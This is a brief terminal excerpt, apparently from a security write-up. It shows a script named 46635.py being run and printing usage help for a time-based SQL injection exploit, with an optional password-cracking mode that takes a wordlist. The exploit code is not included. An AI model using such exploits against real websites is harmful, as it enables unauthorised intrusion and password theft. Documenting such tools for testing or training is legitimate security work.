 └─$ python 46635.py
[+] Specify an url target
[+] Example usage (no cracking password): exploit.py -u http://target-uri
[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist
[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based.